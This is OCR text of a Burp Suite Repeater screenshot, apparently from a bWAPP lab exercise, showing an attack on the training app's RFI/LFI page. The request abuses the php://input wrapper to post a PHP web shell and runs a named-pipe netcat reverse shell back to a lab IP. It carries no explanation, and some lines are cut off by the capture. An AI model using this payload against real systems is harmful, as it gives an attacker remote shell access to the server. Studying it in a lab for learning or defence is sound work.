 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /bWAPP/rlfi.php?language=php://input&cmd=rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.
/f
2 &action=go HTTP/1.1
3 Host: 192.168.137.6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/x
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://192.168.137.6/bWAPP/rlfi.php
10 Cookie: security_level=0; PHPSESSID=
35i80bor33n4oqgb2cessdtfb5; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpe
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 35
13
14 <?php echo system($_GET['cmd']); ?>
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render \n
56
</tr>
ble>
"main">
Remote & Local File Inclusion (RFI/LFI)</h1>
m action="/bWAPP/rlfi.php" method="GET">
Select a language:
<select name="language">
<option value="lang_en.php">English</option>
<option value="lang_fr.php">Français</option>
<option value="lang_nl.php">Nederlands</option>
</select>
<button type="submit" name="action" value="go">Go</
rm>
/>
t.php
t_1.php
ttacks.php